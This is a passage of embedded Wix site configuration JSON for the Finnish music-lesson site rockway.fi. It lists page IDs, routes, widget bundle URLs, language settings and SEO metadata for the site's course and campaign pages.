Rockway.fi\",\"config\":{\"collection\":\"Lessons\",\"sort\":[{\"name\":\"asc\"}],\"pageSize\":1,\"lowercase\":true,\"seoV2\":true,\"includes\":[\"courseId\"],\"filter\":{\"$and\":[{\"type\":{\"$eq\":\"videolesson\"}}]}},\"seoMetaTags\":{\"description\":\"Kurssin video-oppitunti: {name} - {description}\",\"og:image\":\"{imageUrl}\",\"robots\":\"index\",\"keywords\":\"\"}}}}","group":"","pages":{"1ca5f48c-ac81-41eb-97f5-86f484e82e20":"lbmwu","3f761a67-7b5a-4125-be1a-a8f1504df223":"bx57v","9cf6b25a-4b60-4385-ad8f-adfbabfe02f0":"pkkmd"},"roleVariations":{}}},"urlMappings":null},"mpaNavigation":{"forceMpaNavigation":false,"isRunningInDifferentSiteContext":false,"hasFeedbackQueryParam":false},"multilingual":{"originalLanguage":{"languageCode":"fi","locale":"fi-fi","countryCode":"FIN","resolutionMethod":"Subdirectory","url":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don%27t-run-opetus","name":"Finnish","seoLang":"fi-fi","localizedName":"Suomi","isPrimaryLanguage":true},"isOriginalLanguage":true,"currentLanguage":{"languageCode":"fi","locale":"fi-fi","countryCode":"FIN","resolutionMethod":"Subdirectory","url":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don%27t-run-opetus","name":"Finnish","seoLang":"fi-fi","localizedName":"Suomi","isPrimaryLanguage":true},"siteLanguages":[{"languageCode":"fi","locale":"fi-fi","countryCode":"FIN","resolutionMethod":"Subdirectory","url":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don%27t-run-opetus","name":"Finnish","seoLang":"fi-fi","localizedName":"Suomi","isPrimaryLanguage":true,"status":"Active"}],"hasLanguageSelector":false,"isEnabled":true,"baseUrl":"https:\/\/www.rockway.fi","domain":"rockway.fi","isPremiumDomain":true,"flagsUrl":"https:\/\/static.parastorage.com\/services\/linguist-flags\/1.969.0"},"ooiTpaSharedConfig":{"imageSpriteUrl":"https:\/\/static.parastorage.com\/services\/santa-resources\/resources\/viewer\/editorUI\/fonts.v19.png","wixStaticFontsLinks":["https:\/\/static.parastorage.com\/services\/fonts-data\/dist\/fonts.hz267ac7fkkfb3a18o8z.css","https:\/\/static.parastorage.com\/services\/fonts-data\/dist\/wixMadefor.j95mkaziqjnrn77aekr8.css","https:\/\/static.parastorage.com\/services\/fonts-data\/dist\/google.kuw5gk7jh0nwy00zmif1.css"]},"ooi":{"ooiComponentsData":{"44c66af6-4d25-485a-ad9d-385f5460deef":{"componentUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/SearchResultsViewerWidget.bundle.min.js","widgetId":"44c66af6-4d25-485a-ad9d-385f5460deef","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/search-app\/1.3958.0\/","isLoadable":true,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"sentryDsn":"https:\/\/79baaa8e09c746d2b7401643b99792e0@sentry.wixpress.com\/6001","componentUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiViewerWidget.bundle.min.js","widgetId":"14c92de1-0e02-cbe5-98e9-c3de44d63a55","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/faq-ooi\/1.570.0\/FaqOoiViewerWidgetNoCss.bundle.min.js","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"371ee199-389c-4a93-849e-e35b8a15b7ca":{"sentryDsn":"https:\/\/18d2f96d279149989b95faf0a4b41882@sentry-next.wixpress.com\/1784","componentUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/FormViewerWidget.bundle.min.js","widgetId":"371ee199-389c-4a93-849e-e35b8a15b7ca","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0\/FormViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/form-app\/1.2343.0","isLoadable":true,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"142bb34d-3439-576a-7118-683e690a1e0d":{"sentryDsn":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/WixProGalleryViewerWidget.bundle.min.js","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d","noCssComponentUrl":"","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":false,"isModuleFederated":false},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/BlogViewerWidget.bundle.min.js","widgetId":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/BlogViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":true,"isServerBundled":false,"loadStaticCssWithLink":false,"isModuleFederated":false},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RelatedPostsViewerWidget.bundle.min.js","widgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":false,"isModuleFederated":false},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/CategoryMenuViewerWidget.bundle.min.js","widgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/TagCloudViewerWidget.bundle.min.js","widgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/RssButtonViewerWidget.bundle.min.js","widgetId":"1515a9e7-b579-fbbb-43fc-0e3051c14803","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/ArchiveViewerWidget.bundle.min.js","widgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"211b5287-14e2-4690-bb71-525908938c81":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostViewerWidget.bundle.min.js","widgetId":"211b5287-14e2-4690-bb71-525908938c81","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":true,"isServerBundled":false,"loadStaticCssWithLink":true,"isModuleFederated":false},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostTitleViewerWidget.bundle.min.js","widgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":false,"isModuleFederated":false},"813eb645-c6bd-4870-906d-694f30869fd9":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/PostListViewerWidget.bundle.min.js","widgetId":"813eb645-c6bd-4870-906d-694f30869fd9","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":false,"isModuleFederated":false},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"sentryDsn":"https:\/\/2062d0a4929b45348643784b5cb39c36@sentry.wixpress.com\/1643","componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/MyPostsViewerWidget.bundle.min.js","widgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/","isLoadable":false,"isServerBundled":false,"loadStaticCssWithLink":false,"isModuleFederated":false}},"viewMode":"Site","formFactor":"Desktop","blogMobileComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/feed-page-mobile-viewer.bundle.min.js"},"passwordProtectedPage":{"protectedPageResolverUrl":"https:\/\/site-pages.wix.com\/_api\/wix-public-html-info-webapp\/resolve_protected_page_urls","homePageId":"tc81u"},"protectedPages":{"passwordProtected":{"dbllm":"dbllm","b5xi7":"b5xi7","whhsb":"whhsb"},"publicPageIds":["xagal","ekr3r","yx27n","r4amd","o1ph0","ylhf9","cvg3z","pqlgy","y99y5","wrerd","bj6yk","bz400","xiy88","euks6","ox75x","bx57v","a6rbo","tdona","zxczn","isvaf","ymx5j","oqrcy","h2k13","nvxmy","cxd2d","mo7f4","tc81u","ggdj9","f91ka","ypvyo","e4mwi","nyrgg","tvn4f","bsw0m","c1dmp","qgky8","gkinq","faud5","ot8eq","nw9wx","kobbi","fymae","t2ka1","fjr3i","kzhlp","q6dj7","lbmwu","a1w50","eqsez","qnvrx","pkkmd","i97ni","b6j6n","wvd13","vw23v","d8y52","po07s","dn7pd","br0wb","da053","bwwrc","rv8ip","fcnz8","w1n49","owevk","ng0vw"],"pageUriSeoToRouterPrefix":{"coachings-namespace":"tehovalmennus","coachings-all":"tehovalmennus","categories-all":"polku","blank":"oppitunnit","partners-namespace":"partneri","teachers-name":"opettajat","lessons-coursenamespace-namespace":"kurssi","courses-all":"kurssi","courses-namespace":"kurssi"}},"renderer":{"disabledComponents":{},"isBuilderComponentModel":false},"reporter":{"userId":"f61d40ad-9a26-46d0-b620-3c1a03e328f0","metaSiteId":"4938b623-1365-41a0-9bd4-da7dfeff0349","isPremium":true,"isFBServerEventsAppProvisioned":false,"dynamicPagesIds":["yx27n","euks6","fcnz8","tdona","oqrcy","da053","lbmwu","bx57v","pkkmd"]},"routerFetch":{"externalBaseUrl":"https:\/\/www.rockway.fi","viewMode":"desktop"},"router":{"baseUrl":"https:\/\/www.rockway.fi","mainPageId":"tc81u","pagesMap":{"xagal":{"pageId":"xagal","title":"Ukulelen viritys","pageUriSEO":"ukulelen-viritys","pageJsonFileName":"f61d40_394693d42d66fd55f4ae6c426552e6d5_4140"},"ekr3r":{"pageId":"ekr3r","title":"Käyttöehdot","pageUriSEO":"kayttoehdot","pageJsonFileName":"f61d40_ff8072cfa9430e3226c4ee919a86f1fb_4140"},"yx27n":{"pageId":"yx27n","title":"Coachings (Namespace)","pageUriSEO":"coachings-namespace","pageJsonFileName":"f61d40_05a71fcb863cb0bf15ed96f55690bdd5_4140"},"r4amd":{"pageId":"r4amd","title":"Joulutarjous 2025","pageUriSEO":"joulutarjous-2025","pageJsonFileName":"f61d40_24f2525e8f4d17170f6287178b3a712d_4140"},"o1ph0":{"pageId":"o1ph0","title":"Soittokuntoon","pageUriSEO":"soittokuntoon-2025","pageJsonFileName":"f61d40_a489c9b4ef7d2a31f977900508f762b2_4140"},"ylhf9":{"pageId":"ylhf9","title":"Lataa Rockway-app","pageUriSEO":"ios-sovellus","pageJsonFileName":"f61d40_de2fa989aded047714342ba4282d1d99_4140"},"cvg3z":{"pageId":"cvg3z","title":"Säästä 100€","pageUriSEO":"syystarjous25","pageJsonFileName":"f61d40_4e52df1ee61cd72e1c2e3327210e71a7_4140"},"pqlgy":{"pageId":"pqlgy","title":"Copy of Liity Jäseneksi Lightbox","pageUriSEO":"popup-xxnez-evf5t-1-1","pageJsonFileName":"f61d40_ed7d4e7bba62006dc3d73d5bc85b4668_4140"},"y99y5":{"pageId":"y99y5","title":"Ota yhteyttä - mobiilituki","pageUriSEO":"tuki","pageJsonFileName":"f61d40_a195036205b5b527cf949f4d107109e3_4140"},"wrerd":{"pageId":"wrerd","title":"Lessons (Namespace)","pageUriSEO":"lessons-namespace","pageJsonFileName":"f61d40_3194dec6fa3dffc6ce4d23b38e6dd9be_4140"},"bj6yk":{"pageId":"bj6yk","title":"Motorola-joulu","pageUriSEO":"joulukalenteri","pageJsonFileName":"f61d40_b8b2c9cd22e0896c122572f7dbba5590_4140"},"bz400":{"pageId":"bz400","title":"Kansalaisopistot","pageUriSEO":"kansalaisopistot","pageJsonFileName":"f61d40_6d6bd53ef9a209175d8cd7344cff83c5_4140"},"xiy88":{"pageId":"xiy88","title":"Lahjakortit","pageUriSEO":"lahjakortti","pageJsonFileName":"f61d40_32ba90dca922276a8e1f987d6980ac12_4140"},"euks6":{"pageId":"euks6","title":"Coachings (All)","pageUriSEO":"coachings-all","pageJsonFileName":"f61d40_1725f254d687fa5c2d7142f01711003d_4140"},"ox75x":{"pageId":"ox75x","title":"Fallback Etusivu 2024","pageUriSEO":"uusi-home-1","pageJsonFileName":"f61d40_4bf4b96b50b7f5d107e15a031587a73f_4140"},"bx57v":{"pageId":"bx57v","title":"Courses (All)","pageUriSEO":"courses-all","pageJsonFileName":"f61d40_df9ecc7d78b4c9df077188f5dc3d4860_4140"},"d0y42":{"pageId":"d0y42","title":"Arvot (Be Good)","pageUriSEO":"meista"},"a6rbo":{"pageId":"a6rbo","title":"Halloween 2025","pageUriSEO":"halloween-2025","pageJsonFileName":"f61d40_a503edb32166944bf05ed819c8d7dab2_4140"},"tdona":{"pageId":"tdona","title":"oppitunnittest-page","pageUriSEO":"blank","pageJsonFileName":"f61d40_e4ddf94eb203ba01c0b89d73ac5f6ec2_4140"},"zxczn":{"pageId":"zxczn","title":"Yhteistyö","pageUriSEO":"yhteistyo","pageJsonFileName":"f61d40_55f37f1435975d089688932cde88546b_4140"},"isvaf":{"pageId":"isvaf","title":"MGM Käyttöehdot","pageUriSEO":"suositusohjelman-kayttoehdot","pageJsonFileName":"f61d40_b18a1125247969f4148145eb8a05a61a_4140"},"ymx5j":{"pageId":"ymx5j","title":"F Musiikki arvonta 2024","pageUriSEO":"jouluarvonta","pageJsonFileName":"f61d40_60e65d508a78d2375f12f605bbd097fd_4140"},"dbllm":{"pageId":"dbllm","title":"TEKSTIT Kitaran alkeet 2025","pageUriSEO":"kitaran-alkeet-1"},"oqrcy":{"pageId":"oqrcy","title":"Partners (Namespace)","pageUriSEO":"partners-namespace","pageJsonFileName":"f61d40_77b7a2809777b13313236266a398a904_4140"},"h2k13":{"pageId":"h2k13","title":"Black Friday 2025 Google","pageUriSEO":"blackfriday-2025","pageJsonFileName":"f61d40_5bb4de196f740b7c885679d038067218_4140"},"nvxmy":{"pageId":"nvxmy","title":"Työpaikat","pageUriSEO":"tyopaikat","pageJsonFileName":"f61d40_c249e31c4b6bb3878e4b78b3c42f4538_4140"},"cxd2d":{"pageId":"cxd2d","title":"Organisaatiot","pageUriSEO":"organisaatiot","pageJsonFileName":"f61d40_f7e27a690a50be5dfaefc7a7cc83f071_4140"},"mo7f4":{"pageId":"mo7f4","title":"Tietosuoja","pageUriSEO":"tietosuoja","pageJsonFileName":"f61d40_8490663716cd5a033332589fa528f52c_4140"},"tc81u":{"pageId":"tc81u","title":"Etusivu","pageUriSEO":"uusi-home","pageJsonFileName":"f61d40_0db025b091cbf9b2443ded13a75d1262_4140"},"ggdj9":{"pageId":"ggdj9","title":"Black Friday 2025","pageUriSEO":"popup-xxnez-evf5t-1-1-1-1","pageJsonFileName":"f61d40_b97375c16e06d1cd61c445d8acceb85c_4140"},"f91ka":{"pageId":"f91ka","title":"Rockway.fi Organisaatioille","pageUriSEO":"rockway-organisaatioille","pageJsonFileName":"f61d40_f73406cda9dfedbfaf0fe9d539cae8e0_4140"},"ypvyo":{"pageId":"ypvyo","title":"Unsubscribe success","pageUriSEO":"unsubscribe","pageJsonFileName":"f61d40_301a3b8574ef763bf58e36866d559cd4_4140"},"e4mwi":{"pageId":"e4mwi","title":"Post","pageUriSEO":"post","pageJsonFileName":"f61d40_ccd749f0d3dae7d4027297e550357ed4_4140"},"nyrgg":{"pageId":"nyrgg","title":"Re-marketing ländäri","pageUriSEO":"kokeile-ilmaiseksi","pageJsonFileName":"f61d40_a8c1e8fb911dadc978a6874f15213639_4140"},"tvn4f":{"pageId":"tvn4f","title":"Keskikesän supertarjous","pageUriSEO":"keskikesa-2025","pageJsonFileName":"f61d40_c63a6c92cfb9c300120c13baa08141e2_4140"},"bsw0m":{"pageId":"bsw0m","title":"Etusivu - Uusi valueprop A\/B","pageUriSEO":"home-1","pageJsonFileName":"f61d40_8c7e3ca7207b7149f2540175cac493ab_4140"},"c1dmp":{"pageId":"c1dmp","title":"Etusivu 2023","pageUriSEO":"home","pageJsonFileName":"f61d40_420e363d0a22c5c91b40d6b5f75d4d42_4140"},"qgky8":{"pageId":"qgky8","title":"Saavutettavuusseloste","pageUriSEO":"saavutettavuusseloste","pageJsonFileName":"f61d40_71e6eae54d1b863e05a6ad26679d0e84_4140"},"gkinq":{"pageId":"gkinq","title":"FAQ","pageUriSEO":"faq","pageJsonFileName":"f61d40_385d34bab2df2e502b81ab913ef20d59_4140"},"faud5":{"pageId":"faud5","title":"NOT IN USE Ajankohtaista","pageUriSEO":"old-ajankohtaista","pageJsonFileName":"f61d40_e17d54bf35ea106917775e67f815c366_4140"},"ot8eq":{"pageId":"ot8eq","title":"Lidl plus - Etusivu","pageUriSEO":"lidl-plus","pageJsonFileName":"f61d40_d890a60df316f7e4ae9fb5f703d5a121_4140"},"nw9wx":{"pageId":"nw9wx","title":"Liity Jäseneksi Lightbox","pageUriSEO":"popup-xxnez-evf5t-1","pageJsonFileName":"f61d40_a10e6f445e7fb8fee10524f5c4cc731f_4140"},"b5xi7":{"pageId":"b5xi7","title":"Kitaran alkeet 2025","pageUriSEO":"kitaran-alkeet"},"kobbi":{"pageId":"kobbi","title":"Page Under Construction","pageUriSEO":"page-under-construction","pageJsonFileName":"f61d40_e871609b093535ba3c3831a52c9c1e7f_4140"},"fymae":{"pageId":"fymae","title":"Musiikintekijöille","pageUriSEO":"musiikintekijoille","pageJsonFileName":"f61d40_47ace2f332bf303c3d73a45339386407_4140"},"t2ka1":{"pageId":"t2ka1","title":"Offerilla","pageUriSEO":"offerilla","pageJsonFileName":"f61d40_014fcd98c5ae05e83e06a6e56fb3d8cf_4140"},"fjr3i":{"pageId":"fjr3i","title":"Hinnat","pageUriSEO":"hinnat","pageJsonFileName":"f61d40_f87eae84426d3d3c5f8151911f6ed73f_4140"},"kzhlp":{"pageId":"kzhlp","title":"error404","pageUriSEO":"error404","pageJsonFileName":"f61d40_9dd0946ef324a06d1a3642fc7186e57f_4140"},"q6dj7":{"pageId":"q6dj7","title":"Fullscreen Page","pageUriSEO":"fullscreen-page","pageJsonFileName":"f61d40_8123d4ccfb47f31053cef0aa3abb308a_4140"},"lbmwu":{"pageId":"lbmwu","title":"Lessons (CourseNamespace, Namespace)","pageUriSEO":"lessons-coursenamespace-namespace","pageJsonFileName":"f61d40_7eb28eb289255aabf687c147ebd50c45_4140"},"a1w50":{"pageId":"a1w50","title":"Motorola säännöt","pageUriSEO":"joulukalenterisaannot","pageJsonFileName":"f61d40_874459ca3df7c31094476326dd29fd0f_4140"},"eqsez":{"pageId":"eqsez","title":"Lehdistö","pageUriSEO":"lehdisto","pageJsonFileName":"f61d40_1656008a46b951cf3870905ee5df9cc0_4140"},"qnvrx":{"pageId":"qnvrx","title":"Pakkastarjous 2026","pageUriSEO":"pakkastarjous-2026","pageJsonFileName":"f61d40_c52d5beb2a682a409ed6fc431bfee3c9_4143"},"pkkmd":{"pageId":"pkkmd","title":"Courses (Namespace)","pageUriSEO":"courses-namespace","pageJsonFileName":"f61d40_a965c9b529421b02f4a233d4dabccf79_4140"},"i97ni":{"pageId":"i97ni","title":"Säännöt","pageUriSEO":"kilpailun-saannot","pageJsonFileName":"f61d40_f329bcce904c76580ff279ae151e8fa8_4140"},"b6j6n":{"pageId":"b6j6n","title":"Jouluarvonnan säännöt 2024","pageUriSEO":"jouluarvonnan-saannot-2024","pageJsonFileName":"f61d40_e47f3b506142676ac48f396b672e5aae_4140"},"wvd13":{"pageId":"wvd13","title":"Live","pageUriSEO":"live","pageJsonFileName":"f61d40_a2039cb92c300d20ded0ee4968b08112_4140"},"vw23v":{"pageId":"vw23v","title":"Yrityksestä","pageUriSEO":"yrityksesta","pageJsonFileName":"f61d40_fd4ecff3b5650db17e3e04a74faab39b_4140"},"d8y52":{"pageId":"d8y52","title":"Maksu kulttuuri- ja virike-eduilla","pageUriSEO":"setelit","pageJsonFileName":"f61d40_6797c1f7ac79507e214392790dd16564_4140"},"whhsb":{"pageId":"whhsb","title":"RIKU TEKSTIT Kitaran alkeet 2025","pageUriSEO":"kitaran-alkeet-testi"},"po07s":{"pageId":"po07s","title":"MGM Kaverille","pageUriSEO":"kaverille","pageJsonFileName":"f61d40_8b85334fca47d513911ddebb70d5c6c6_4140"},"dn7pd":{"pageId":"dn7pd","title":"Kitaran viritys korvalla","pageUriSEO":"kitaran-viritys","pageJsonFileName":"f61d40_45710c2443ad90ac9a2ed59858eab79f_4140"},"br0wb":{"pageId":"br0wb","title":"Black Friday 2025 Meta","pageUriSEO":"blackfriday-2025-meta","pageJsonFileName":"f61d40_24ea74501b81a3734a562b127e9e1641_4140"},"da053":{"pageId":"da053","title":"Teachers (Namespace)","pageUriSEO":"teachers-name","pageJsonFileName":"f61d40_99f2201d1c0cc1970e5493136b9d02c0_4140"},"bwwrc":{"pageId":"bwwrc","title":"Äitienpäivä","pageUriSEO":"kevätkampanja-2025","pageJsonFileName":"f61d40_4c348d6b6d6053931b904e220452d4ec_4140"},"rv8ip":{"pageId":"rv8ip","title":"Etu- ja kulttuurisetelit vanha","pageUriSEO":"seteli-ohjeet-vanha","pageJsonFileName":"f61d40_bff4212de8b9300589b2974ba22158a9_4140"},"fcnz8":{"pageId":"fcnz8","title":"Categories (Namespace)","pageUriSEO":"categories-all","pageJsonFileName":"f61d40_3ac56b719b07c237e36d084ad24d6201_4140"},"w1n49":{"pageId":"w1n49","title":"Koulut","pageUriSEO":"koulut","pageJsonFileName":"f61d40_d91014eacbe9913fb71dbec5c564726d_4140"},"owevk":{"pageId":"owevk","title":"Hinnat (Google Ads -sivu)","pageUriSEO":"hinnat-1","pageJsonFileName":"f61d40_7a74a73736b4fb245d42cf5ca1854773_4140"},"ng0vw":{"pageId":"ng0vw","title":"Kulttuuri- ja virike-edut - epassi","pageUriSEO":"setelit-epassi","pageJsonFileName":"f61d40_7e33a3dcdcbc7542276f19987207a93d_4140"}},"disableStaticPagesUrlHierarchy":false,"routes":{".\/ukulelen-viritys":{"type":"Static","pageId":"xagal"},".\/kayttoehdot":{"type":"Static","pageId":"ekr3r"},".\/joulutarjous-2025":{"type":"Static","pageId":"r4amd"},".\/soittokuntoon-2025":{"type":"Static","pageId":"o1ph0"},".\/ios-sovellus":{"type":"Static","pageId":"ylhf9"},".\/syystarjous25":{"type":"Static","pageId":"cvg3z"},".\/popup-xxnez-evf5t-1-1":{"type":"Static","pageId":"pqlgy"},".\/tuki":{"type":"Static","pageId":"y99y5"},".\/lessons-namespace":{"type":"Static","pageId":"wrerd"},".\/joulukalenteri":{"type":"Static","pageId":"bj6yk"},".\/kansalaisopistot":{"type":"Static","pageId":"bz400"},".\/lahjakortti":{"type":"Static","pageId":"xiy88"},".\/uusi-home-1":{"type":"Static","pageId":"ox75x"},".\/meista":{"type":"Static","pageId":"d0y42"},".\/halloween-2025":{"type":"Static","pageId":"a6rbo"},".\/yhteistyo":{"type":"Static","pageId":"zxczn"},".\/suositusohjelman-kayttoehdot":{"type":"Static","pageId":"isvaf"},".\/jouluarvonta":{"type":"Static","pageId":"ymx5j"},".\/kitaran-alkeet-1":{"type":"Static","pageId":"dbllm"},".\/blackfriday-2025":{"type":"Static","pageId":"h2k13"},".\/tyopaikat":{"type":"Static","pageId":"nvxmy"},".\/organisaatiot":{"type":"Static","pageId":"cxd2d"},".\/tietosuoja":{"type":"Static","pageId":"mo7f4"},".\/uusi-home":{"type":"Static","pageId":"tc81u"},".\/popup-xxnez-evf5t-1-1-1-1":{"type":"Static","pageId":"ggdj9"},".\/rockway-organisaatioille":{"type":"Static","pageId":"f91ka"},".\/unsubscribe":{"type":"Static","pageId":"ypvyo"},".\/post":{"type":"Static","pageId":"e4mwi"},".\/kokeile-ilmaiseksi":{"type":"Static","pageId":"nyrgg"},".\/keskikesa-2025":{"type":"Static","pageId":"tvn4f"},".\/home-1":{"type":"Static","pageId":"bsw0m"},".\/home":{"type":"Static","pageId":"c1dmp"},".\/saavutettavuusseloste":{"type":"Static","pageId":"qgky8"},".\/faq":{"type":"Static","pageId":"gkinq"},".\/old-ajankohtaista":{"type":"Static","pageId":"faud5"},".\/lidl-plus":{"type":"Static","pageId":"ot8eq"},".\/popup-xxnez-evf5t-1":{"type":"Static","pageId":"nw9wx"},".\/kitaran-alkeet":{"type":"Static","pageId":"b5xi7"},".\/page-under-construction":{"type":"Static","pageId":"kobbi"},".\/musiikintekijoille":{"type":"Static","pageId":"fymae"},".\/offerilla":{"type":"Static","pageId":"t2ka1"},".\/hinnat":{"type":"Static","pageId":"fjr3i"},".\/error404":{"type":"Static","pageId":"kzhlp"},".\/fullscreen-page":{"type":"Static","pageId":"q6dj7"},".\/joulukalenterisaannot":{"type":"Static","pageId":"a1w50"},".\/lehdisto":{"type":"Static","pageId":"eqsez"},".\/pakkastarjous-2026":{"type":"Static","pageId":"qnvrx"},".\/kilpailun-saannot":{"type":"Static","pageId":"i97ni"},".\/jouluarvonnan-saannot-2024":{"type":"Static","pageId":"b6j6n"},".\/live":{"type":"Static","pageId":"wvd13"},".\/yrityksesta":{"type":"Static","pageId":"vw23v"},".\/setelit":{"type":"Static","pageId":"d8y52"},".\/kitaran-alkeet-testi":{"type":"Static","pageId":"whhsb"},".\/kaverille":{"type":"Static","pageId":"po07s"},".\/kitaran-viritys":{"type":"Static","pageId":"dn7pd"},".\/blackfriday-2025-meta":{"type":"Static","pageId":"br0wb"},".\/kevätkampanja-2025":{"type":"Static","pageId":"bwwrc"},".\/seteli-ohjeet-vanha":{"type":"Static","pageId":"rv8ip"},".\/koulut":{"type":"Static","pageId":"w1n49"},".\/hinnat-1":{"type":"Static","pageId":"owevk"},".\/setelit-epassi":{"type":"Static","pageId":"ng0vw"},".\/tehovalmennus":{"type":"Dynamic","pageIds":["yx27n","euks6"]},".\/polku":{"type":"Dynamic","pageIds":["fcnz8"]},".\/oppitunnit":{"type":"Dynamic","pageIds":["tdona"]},".\/partneri":{"type":"Dynamic","pageIds":["oqrcy"]},".\/opettajat":{"type":"Dynamic","pageIds":["da053"]},".\/kurssi":{"type":"Dynamic","pageIds":["lbmwu","bx57v","pkkmd"]},".\/":{"type":"Static","pageId":"tc81u"}},"pageIdToPrefix":{"yx27n":"tehovalmennus","euks6":"tehovalmennus","fcnz8":"polku","tdona":"oppitunnit","oqrcy":"partneri","da053":"opettajat","lbmwu":"kurssi","bx57v":"kurssi","pkkmd":"kurssi"},"isWixSite":false,"partialRouteMatchingAllowed":true,"isBuilderComponentModel":false,"customNotFoundPage":{"pageId":"kzhlp","pageRoute":".\/error404"}},"searchWixCodeSdk":{"language":"fi"},"seoTpa":{"url":"https:\/\/www.wix.com\/_api\/tpa-seo-api\/v1\/fetch-applications-seo-data?metaSiteId=4938b623-1365-41a0-9bd4-da7dfeff0349","canonicalUrl":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet\/walk-don't-